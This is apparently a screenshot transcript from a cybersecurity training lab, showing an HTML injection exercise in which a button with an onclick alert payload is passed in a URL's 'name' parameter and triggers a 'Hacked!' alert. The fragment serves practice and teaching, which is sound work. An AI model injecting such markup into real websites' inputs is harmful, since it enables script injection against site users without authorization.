 labs.hacktify.in/HTML/html_lab/lab_5/html_injection_5.php?name=<button%20onclick="alert(%27Hacked!%27)">Click%20Me</button>
labs.hacktify.in says
Hacked!
OK
ISO 9001 2015
CERTIFIED
HACKTIFY
cybersecurity
Your URL is
http://labs.hacktify.in/HTML/html_lab/lab_5/html_injection_5.php?name= Click Me